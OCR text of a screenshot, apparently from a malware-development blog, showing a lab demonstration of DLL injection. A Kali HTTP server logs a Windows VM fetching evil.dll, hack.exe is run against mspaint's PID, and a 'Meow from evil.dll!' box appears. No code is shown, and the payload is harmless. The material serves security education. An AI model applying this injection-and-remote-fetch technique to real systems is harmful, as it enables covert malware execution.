 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/2022-04-13-malware-injection-19]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.56.102 - - [13/Apr/2022 18:16:53] "GET /evil.dll HTTP/1.1" 304 -
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-04-13-malware-injection-19> dir
Directory: Z:\2022-04-13-malware-injection-19
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 4/13/2022 6:11 PM 2190 hack.cpp
------ 4/13/2022 6:14 PM 105984 hack.exe
------ 4/13/2022 6:10 PM 566 evil.cpp
------ 4/13/2022 6:10 PM 92290 evil.dll
PS Z:\2022-04-13-malware-injection-19> .\hack.exe 2124
PID: 2124
PS Z:\2022-04-13-malware-injection-19>
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name De
WmiPrvSE.exe 2068 2.27 MB WI
mspaint.exe 2124 9.89 MB WINDOWS-V9H...\User Pa
svchost.exe 2240 2.06 MB Hc
sihost.exe 2500 5.52 MB WINDOWS-V9H...\User Sh
svchost.exe 2516 10.66 MB WINDOWS-V9H...\User Hc
ShellExperienceHost.exe 2540 26.08 MB WINDOWS-V9H...\User Wi
taskhostw.exe 2592 5.46 MB WINDOWS-V9H...\User Hc
ctfmon.exe 2716 4.72 MB WINDOWS-V9H...\User CT
dllhost.exe 2828 3.61 MB WINDOWS-V9H...\User CC
explorer.exe
CPU Usage: 4.30% Physical memory: 1.14 GB (36.67%) Processes: 64
=^..^=
Meow from evil.dll!
OK
File
Clipboard
Shapes
Size
Colors
Edit with Paint 3D
Product alert
100%
Type here to search
6:17 PM
4/13/2022
Right Ctrl